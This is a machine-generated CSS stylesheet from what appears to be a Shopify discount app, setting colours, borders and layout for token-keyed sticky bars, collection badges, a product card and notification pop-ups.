.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
